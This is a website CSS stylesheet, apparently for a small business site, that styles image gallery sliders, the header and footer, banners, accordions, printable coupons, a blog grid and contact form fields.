#gallery-thumb-container .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #E30A1B; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #E30A1B; overflow: auto; outline: 0px solid #464749; outline-offset: 0; overflow: hidden; }

#gallery-thumb-container .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-thumb-container .flex-direction-nav li a:hover, #gallery-thumb-container .flex-direction-nav li a:focus { color: #464749; background: transparent; outline: 3px solid #464749; outline-offset: -3px; border-color: transparent; }

#gallery-thumb-container .flex-direction-nav li a:hover::before, #gallery-thumb-container .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-thumb-container { padding: 0 5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-thumb-container .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-thumb-container .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-thumb-container { padding: 0 7.5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-thumb-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-thumb-container .flex-direction-nav li a::before { font-size: 2rem; } }

.gallery-img-slider .slide-content img { max-height: calc(100vh - 100px); }

.gallery-img-slider .flex-direction-nav .flex-next { right: 0; }

.gallery-img-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

.gallery-img-slider .flex-direction-nav .flex-prev { left: 0; }

.gallery-img-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

.gallery-img-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #E30A1B; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #E30A1B; overflow: auto; outline: 0px solid #464749; outline-offset: 0; overflow: hidden; }

.gallery-img-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

.gallery-img-slider .flex-direction-nav li a:hover, .gallery-img-slider .flex-direction-nav li a:focus { color: #464749; background: transparent; outline: 3px solid #464749; outline-offset: -3px; border-color: transparent; }

.gallery-img-slider .flex-direction-nav li a:hover::before, .gallery-img-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (max-width: 39.99875em) { .gallery-img-slider .flex-direction-nav .flex-next { right: 2rem; left: auto; }
  .gallery-img-slider .flex-direction-nav .flex-prev { right: 4rem; left: auto; }
  .gallery-img-slider .flex-direction-nav li a { top: -0.6rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); } }

@media print, screen and (min-width: 40em) { .gallery-img-slider { padding: 0 5rem; }
  .gallery-img-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  .gallery-img-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  .gallery-img-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  .gallery-img-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .gallery-img-slider { padding: 0 7.5rem; }
  .gallery-img-slider .slide-content img { max-height: calc(100vh - 300px); }
  .gallery-img-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  .gallery-img-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  .gallery-img-slider .flex-direction-nav li a::before { font-size: 2rem; } }

.gallery-img-slider, #gallery-img-slider { position: relative; text-align: center; }

.gallery-img-slider .flex-control-nav, #gallery-img-slider .flex-control-nav { bottom: 3rem; }

.gallery-img-slider .flex-control-nav li a, #gallery-img-slider .flex-control-nav li a { height: 2.2rem; width: 2.2rem; border-radius: 50%; position: relative; background: #FFF; }

.gallery-img-slider .flex-control-nav li a::before, #gallery-img-slider .flex-control-nav li a::before { content: ""; -webkit-box-shadow: 0; box-shadow: 0; background: #CCCCCC; width: 0.95rem; height: 0.95rem; border-radius: 0.95rem; -webkit-transition: .25s ease; transition: .25s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.gallery-img-slider .flex-control-nav li a:hover::before, .gallery-img-slider .flex-control-nav li a:focus::before, #gallery-img-slider .flex-control-nav li a:hover::before, #gallery-img-slider .flex-control-nav li a:focus::before { background: #464749; }

.gallery-img-slider .flex-control-nav li a.flex-active::before, #gallery-img-slider .flex-control-nav li a.flex-active::before { background: #E30A1B; }

#gallery-thumb-slider { padding: 0 2.5rem; position: relative; }

#gallery-thumb-slider .slides > li { position: relative; height: 11.7335rem; margin: 0.75rem 0; overflow: hidden; }

#gallery-thumb-slider .slides > li a { display: block; width: 100%; height: 100%; }

#gallery-thumb-slider [data-caption] > img { min-width: 100%; min-height: 100%; max-width: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

#gallery-thumb-slider .flex-direction-nav .flex-next { right: 0; }

#gallery-thumb-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-thumb-slider .flex-direction-nav .flex-prev { left: 0; }

#gallery-thumb-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-thumb-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #E30A1B; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #E30A1B; overflow: auto; outline: 0px solid #464749; outline-offset: 0; overflow: hidden; }

#gallery-thumb-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-thumb-slider .flex-direction-nav li a:hover, #gallery-thumb-slider .flex-direction-nav li a:focus { color: #464749; background: transparent; outline: 3px solid #464749; outline-offset: -3px; border-color: transparent; }

#gallery-thumb-slider .flex-direction-nav li a:hover::before, #gallery-thumb-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-thumb-slider { padding: 0 5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-thumb-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-thumb-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-thumb-slider { padding: 0 7.5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-thumb-slider .flex-direction-nav li a::before { font-size: 2rem; } }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #fff; color: #000; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #1D1D1D; padding: 0; text-align: center; border-bottom: thin solid #fff; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; background: #F2F2F2; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 4rem 0; }
  .content .content-text { padding: 0 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.5rem 0.75rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.5rem 0.75rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4rem 0.75rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

.additional-content-area { padding: 1.5rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4rem 0; } }

@media print, screen and (min-width: 64em) { .content-text > .row + .row, .additional-content-area > .row > .row + .row { margin-top: 3rem; }
  .content-text > .row > .large-5:nth-child(2n + 1), .content-text > .row > .large-5:nth-child(2n + 2).large-order-1, .content-text > .row > .large-7:nth-child(2n + 1), .content-text > .row > .large-7:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-5:nth-child(2n + 1), .additional-content-area > .row > .row > .large-5:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-7:nth-child(2n + 1), .additional-content-area > .row > .row > .large-7:nth-child(2n + 2).large-order-1 { padding-right: 1rem; padding-left: 0.75rem; }
  .content-text > .row > .large-5:nth-child(2n + 2), .content-text > .row > .large-5:nth-child(2n + 1).large-order-2, .content-text > .row > .large-7:nth-child(2n + 2), .content-text > .row > .large-7:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-5:nth-child(2n + 2), .additional-content-area > .row > .row > .large-5:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-7:nth-child(2n + 2), .additional-content-area > .row > .row > .large-7:nth-child(2n + 1).large-order-2 { padding-left: 1rem; padding-right: 0.75rem; } }

.sub-description { background: url("/images/concrete-background.jpg") center/cover no-repeat; position: relative; padding: 1.5rem 0; color: #fff; }

.sub-description::after { content: ""; background: #5D5D5D bottom center/cover no-repeat; opacity: 0.4; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.sub-description > .row { position: relative; z-index: 1; }

@media print, screen and (min-width: 64em) { .sub-description { padding: 4rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1rem 0; background-color: #1D1D1D; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; background-color: #F4F4F4; }

.home-page.content .content-text { padding: 1.5rem 0.75rem; }

.home-page.content .content-text strong { font-weight: 900; }

.home-page.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 4rem 0; }
  .home-page.content .content-text { padding: 0 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

.additional-content-area.home-content { padding: 1.5rem 0; }

@media print, screen and (max-width: 63.99875em) { .additional-content-area.home-content.hopscotch-section { padding-top: 0; } }

@media print, screen and (min-width: 64em) { .additional-content-area.home-content { padding: 4rem 0; }
  .additional-content-area.home-content h2:not(.h1) { font-size: 1.6rem; } }

#page-id-1 .additional-content-area.home-content-3, #page-id-1 .additional-content-area.home-content-5 { background-color: #F4F4F4; }

#page-id-1 .home-content-3 h2.h1, #page-id-1 .home-content-4 h2.h1 { color: #333333; }

@media print, screen and (min-width: 64em) { #page-id-1 .home-content-3 h2.h1, #page-id-1 .home-content-4 h2.h1 { font-size: 46px; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #E30A1B; background-image: url("/images/about-background.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; position: relative; color: #fff; }

.sub-banner::after { content: ""; background: #292929 bottom center/cover no-repeat; opacity: 0.4; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

.sub-banner .logo { margin-bottom: 0.75rem; }

.sub-banner .sub-banner-content { margin: 1.5rem 0.75rem; }

.sub-banner .banner-message { font-size: 1.1rem; }

@media print, screen and (min-width: 40em) { .sub-banner .banner-message { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { .sub-banner .banner-message { font-size: 1.4rem; } }

.sub-banner #sub-banner-container { display: block; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.8rem; font-weight: 700; text-transform: uppercase; line-height: 1.2; }

.sub-banner #sub-banner-container > * { font-size: inherit; font-weight: inherit; font-style: inherit; color: inherit; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .sub-banner .sub-banner-content { margin: 2.5rem 0.75rem; }
  .sub-banner #sub-banner-container { color: #fff; font-size: 2.5rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 7.5rem; }
  .sub-banner .sub-banner-content { margin: 3rem 0.75rem; }
  .sub-banner #sub-banner-container { font-size: 5rem; } }

.accordion-wrap { margin: 0 0 1.5rem 0; }

.accordion-click { margin-bottom: 0; position: relative; padding: 1rem 2.5rem 1rem 1.5rem; background: #EFEFEF; color: #E30A1B; font-size: 1rem; line-height: 1.2; font-weight: 800; border: 2px solid #BFBFBF; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #E30A1B; top: calc(50% - 1px); right: 1.5rem; width: 0.5rem; height: 0.1rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #666; font-size: 20px; background: #fff; padding: 1.5rem; border: 0.1rem solid #E5E5E5; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #E30A1B; font-size: 1.2rem; font-weight: 700; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: 700; font-size: 3rem; color: #E30A1B; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.2rem; color: #E30A1B; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: 700; color: #E30A1B; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #999999; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #999999; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #E30A1B; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #00A6A6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #00A6A6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #00A6A6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: rgba(0, 0, 0, 0); }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #E30A1B; background-color: rgba(0, 0, 0, 0); }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.5rem 0; color: #fff; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 1.4rem; font-weight: 700; text-align: center; line-height: 1.2; }

.form-container .lead-message { font-size: 0.9rem; text-align: center; margin-bottom: 1.5rem; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.5rem 0; font-size: 1.8rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.5rem 0; font-size: 2.5rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.6rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000000; opacity: 1; }

form :-ms-input-placeholder { color: #000000; opacity: 1; }

form select[data-selected=""] { color: #000000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.2rem 0.4rem 0.2rem 0.4rem; font-size: 0.9rem; font-weight: 400; background-color: #fff; color: #000000; border-radius: 0.25rem; border: 0px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.75rem; }

form .form-required-div { display: block; margin: 0 0 0.7rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1.2rem; font-weight: 700; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 9.55rem; }

form .fm-answer { font-size: 0.9rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; padding: 0.85em 1em; border: 3px solid #fff; border-radius: 0.15rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.2rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: 400; color: #fff; font-size: 1.2rem; border: 0.15rem solid #fff; border-radius: 0.15rem; text-transform: uppercase; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #E30A1B; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #fff; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background: #fff; color: #E30A1B; border-color: #E30A1B; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.6rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.25rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.25rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.6rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.6rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

